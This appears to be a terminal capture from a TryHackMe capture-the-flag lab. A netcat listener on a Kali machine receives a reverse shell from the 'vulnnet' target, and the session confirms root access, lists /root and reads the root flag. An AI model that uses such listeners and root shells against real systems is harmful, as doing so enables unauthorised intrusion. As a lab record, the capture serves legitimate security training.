 ┌──(kali㉿kali)-[~]
└─$ sudo nc -lvp 8000
[sudo] password for kali:
listening on [any] 8000 ...
connect to [10.11.54.237] from broadcast.vulnnet.thm [10.10.67.112] 46264
whoami
root
hostname
vulnnet
cd /root/
ls -la
total 48
drwx------  7 root root 4096 Jan 23  2021 .
drwxr-xr-x 23 root root 4096 Jan 23  2021 ..
lrwxrwxrwx  1 root root    9 Jan 23  2021 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwx------  3 root root 4096 Jan 23  2021 .cache
drwx------  5 root root 4096 Jan 23  2021 .config
drwx------  3 root root 4096 Jan 23  2021 .dbus
drwxr-xr-x  3 root root 4096 Jan 23  2021 .local
-rw-------  1 root root  547 Jan 23  2021 .mysql_history
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-------  1 root root    7 Jan 23  2021 .python_history
-rw-------  1 root root   38 Jan 23  2021 root.txt
drwx------  4 root root 4096 Jan 23  2021 .thumbnails
cat root.txt
THM{ }